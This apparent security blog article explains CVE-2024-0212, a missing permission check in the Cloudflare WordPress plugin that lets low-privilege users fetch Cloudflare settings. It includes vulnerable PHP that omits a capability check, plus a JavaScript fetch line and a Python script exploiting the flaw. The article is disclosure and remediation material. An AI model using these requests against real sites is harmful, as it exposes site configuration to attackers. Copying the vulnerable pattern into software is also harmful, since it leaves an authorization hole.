On January 8, 2024, a significant security flaw was discovered in the official Cloudflare WordPress plugin — often used by millions of websites to manage their site’s security and speed up loading times. The issue, now documented as CVE-2024-0212, centers on improper authentication within the plugin’s code. In simple terms, users with lower privileged accounts (like *subscriber* or *contributor*) could access sensitive site data managed through Cloudflare’s API — data that should be reserved strictly for administrators. This article explains what the vulnerability is, how it can be abused, and what site owners need to do to stay protected.
What Is CVE-2024-0212?
The vulnerability affects all WordPress sites running Cloudflare WordPress plugin versions prior to the patched release. The flaw exists because the plugin’s integration with Cloudflare’s API didn’t properly check user permissions before sending or receiving data. Instead of validating that the person making the request was an admin, the plugin relied on easily abused authentication checks.
In short: Any user with an account on the target WordPress website can exploit this to fetch sensitive information from Cloudflare, including domain settings, cache status, possibly email info, and more.
How Does the Exploit Work?
The Cloudflare plugin adds several AJAX actions to make settings changes and fetch data from Cloudflare services. While these features work great for site admins, the broken authentication means even low-level users (like Subscribers or Contributors) can call these actions.
An attacker registers as a user on a WordPress site.
- Using their account (even with just *subscriber* rights), they send a crafted request to a specific AJAX endpoint.
The plugin doesn’t check their permissions correctly.
- The endpoint then processes the request *as if* it were coming from a site admin, and delivers data fetched from the Cloudflare API right back to the attacker.
While the actual code in the plugin is more complex, the vulnerability often looks like this
// Vulnerable code simplified for demonstration
add_action('wp_ajax_get_cf_settings', 'cloudflare_get_settings_callback');
function cloudflare_get_settings_callback() {
// Missing: check if current_user_can('manage_options');
$cf_settings = cloudflare_api_fetch_settings();
echo json_encode($cf_settings);
wp_die();
}
Problem:
There is no verification like current_user_can('manage_options'), which should restrict the action to admins. Instead, *any logged-in user* can hit the AJAX endpoint.
A simple exploit with JavaScript (run in the browser’s console after logging in as a normal user)
fetch('/wp-admin/admin-ajax.php?action=get_cf_settings')
.then(res => res.json())
.then(data => console.log(data));
This fetches real Cloudflare configuration/settings for the entire site.
Discovery & Disclosure:
- Plugin Vulnerabilities – CF Issue
- WPScan Advisory
Here’s a minimal Python exploit to demonstrate the issue, for educational purposes only
import requests
wp_url = 'https://victimsite.com/wp-admin/admin-ajax.php';
login_url = 'https://victimsite.com/wp-login.php';
username = 'subscriber_account'
password = 'password'
s = requests.Session()
s.post(login_url, data={'log': username, 'pwd': password, 'wp-submit': 'Log In'})
r = s.get(wp_url, params={'action': 'get_cf_settings'})
print(r.text) # This outputs the Cloudflare config!
Remediation:
Update the plugin immediately to version 4.12. or later.
Download latest Cloudflare WordPress plugin
For security experts: Always verify that any AJAX or REST API endpoint checks the user’s capability before processing potentially sensitive data.
Final Thoughts & Recommendations
This vulnerability is an example of a classic privilege escalation: a missing check gives too much authority to low-privilege users. Since Cloudflare manages DNS, DDoS protection, and much more, exposure of even part of its API data could help attackers map out the defenses or even launch attacks armed with insider information.
Further Reading:
- WPScan CVE-2024-0212 Details
- Cloudflare WordPress Plugin on GitHub
- Wordfence Explanation
Summary:
*CVE-2024-0212 is a wake-up call for plugin developers and WordPress administrators alike. Always check user rights before handing over the keys to sensitive data!*
*For questions or collaboration, reach out to security professionals or follow up on the plugin’s support forum.*
Timeline
Published on: 01/29/2024 10:15:08 UTC
Last modified on: 02/02/2024 02:08:12 UTC
